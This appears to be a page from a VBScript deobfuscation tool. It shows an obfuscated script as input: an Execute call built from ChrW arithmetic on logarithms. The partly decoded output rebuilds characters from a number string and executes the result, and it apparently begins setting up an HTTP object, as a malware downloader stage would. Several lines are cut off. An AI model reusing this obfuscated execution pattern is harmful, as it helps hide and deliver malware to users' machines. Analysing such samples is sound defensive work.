 Visual Basic Input:
Execute(ChrW(log(1.4) - log(1.5) + 67.738992871487) & ChrW(log(1.5) * log(1.4) + 72.533572248203) & ChrW(log(1.5) - log(1.3) + 76.526899156359) &
ChrW(log(1.6) * log(1.7) + 31.42060279622) & ChrW(log(1.7) * log(1.3) + 86.530782109204) & ChrW(log(1.5) + log(1.5) + 98.859069783784) &
ChrW(log(1.9) + log(1.4) + 86.691673877206) & ChrW(log(1.7) + log(1.5) + 113.73390664083) & ChrW(log(1.7) - log(1.5) + 75.544836857046) &
ChrW(log(1.7) + log(1.4) + 69.802899512317) & ChrW(log(1.6) - log(1.5) + 101.60546147886) & ChrW(log(1.6) * log(1.3) + 85.546687843516) &
ChrW(log(1.4) - log(1.7) + 102.86415601444) & ChrW(log(1.6) - log(1.7) + 109.73062462182) & ChrW(log(1.9) * log(1.7) + 96.329414194943) &
ChrW(log(1.7) - log(1.4) + 76.475843985559) & ChrW(log(1.8) + log(1.5) + 111.67674822699) & ChrW(log(1.8) * log(1.3) + 87.515785783999) &
ChrW(log(1.8) - log(1.3) + 70.344577599565) & ChrW(log(1.5) - log(1.6) + 80.734538521138) & ChrW(log(1.7) - log(1.5) + 76.544836857046) &
ChrW(log(1.5) * log(1.3) + 85.563620445144) & ChrW(log(1.9) + log(1.3) + 103.76578184936) & ChrW(log(1.5) - log(1.4) + 98.601007128513) &
ChrW(log(1.6) - log(1.7) + 12.730624621816) & ChrW(log(1.9) - log(1.7) + 9.5587743648898) & ChrW(log(1.6) + log(1.5) + 85.794531262646) &
ChrW(log(1.9) * log(1.4) + 99.454033987336) & ChrW(log(1.8) * log(1.4) + 87.472226106204) & ChrW(log(1.5) + log(1.3) + 114.00217062742) &
ChrW(log(1.7) - log(1.7) + 75.67) & ChrW(log(1.6) * log(1.3) + 70.546687843516) & ChrW(log(1.4) * log(1.4) + 101.55678643398) & ChrW(log(1.9) - log(1.5)
+ 85.433611221936) & ChrW(log(1.9) + log(1.4) + 101.69167387721) & ChrW(log(1.6) - log(1.7) + 109.73062462182) & ChrW(log(1.9) + log(1.3) +
Beautify !
Visual Basic Output:
Execute("DIM WdXsLGfVgnaMqXGQMVic" & vbCrLf & _
"WdXsLGfVgnaMqXGQMVic = ""444$441$531$536$540$463$551$503$547$547$543$489$463$514$532$547$463$551$503$547$547$543$463$492$463$530$545$532$528$5
"aopfPLrxZbakqWyhmbFi = """ & vbCrLf & _
"For Each eWhfecwRIhGyUWbXkyKR in Split(WdXsLGfVgnaMqXGQMVic, ""$"")" & vbCrLf & _
"aopfPLrxZbakqWyhmbFi = aopfPLrxZbakqWyhmbFi & ChrW(eWhfecwRIhGyUWbXkyKR - ""431"")" & vbCrLf & _
"NEXT" & vbCrLf & _
"EXECUTE aopfPLrxZbakqWyhmbFi")